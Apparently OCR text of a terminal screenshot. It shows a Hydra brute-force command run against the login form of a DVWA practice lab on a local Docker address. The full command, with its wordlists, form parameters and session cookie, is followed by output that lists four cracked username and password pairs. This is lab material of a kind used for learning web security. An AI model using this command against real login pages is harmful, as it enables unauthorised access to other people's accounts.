 [javier@fedora Descargas]$ hydra -L usernames.txt -P 500-worst-passwords.txt 172.17.0.2 -m /vulnerabilities/brute/http-get-from.php http-form-get "/vulnerabilities/brute/:usernam
e=^USER^&password=^PASS^&Login=Login:password incorrect:H=Cookie: PHPSESSID=cdje5skf5vp8gvn1r58rid0vd2; security=low"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-12 21:28:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2495 login tries (l:5/p:499), ~156 tries per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:password incorrect:H=Cookie: PHPSESSID=cdje5skf5vp8gvn1r58rid0vd
2; security=low
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: gordonb   password: abc123
[80][http-get-form] host: 172.17.0.2   login: pablo   password: letmein
[80][http-get-form] host: 172.17.0.2   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-12 21:28:53